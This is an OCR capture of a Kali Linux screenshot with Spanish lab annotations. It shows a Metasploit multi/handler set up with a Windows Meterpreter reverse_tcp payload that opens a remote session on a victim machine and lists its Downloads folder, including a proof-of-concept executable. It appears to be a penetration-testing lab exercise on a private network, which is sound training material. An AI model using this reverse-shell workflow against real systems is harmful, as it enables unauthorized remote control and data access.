 kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 21:37
Shell No. 1
Screenshot taken
View image
File Actions Edit View Help
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.15 yes The listen address (an interface may be speci
fied)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
Carga del Payload al exploit
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit
Ejecución del exploit y carga
de la sesión en la victima
[-] Handler failed to bind to 192.168.1.15:443:- -
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (201798 bytes) to 192.168.1.15
[*] Meterpreter session 17 opened (192.168.1.14:443 → 192.168.1.15:49819) at 2024-0
3-04 21:28:08 -0500
meterpreter > ls
Listing: C:\Users\jeisona\Downloads
Primer busqueda del director inicial
al conectarse
Mode Size Type Last modified Name
100777/rwxrwxrwx 7168 fil 2024-03-04 21:17:53 -0500 PoC_8129834.exe
040777/rwxrwxrwx 0 dir 2024-02-12 19:28:11 -0500 datos
100666/rw-rw-rw- 282 fil 2024-02-12 19:14:03 -0500 desktop.ini
meterpreter > cd desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
CTRL DERECHA
9:37 p. m.
4/03/2024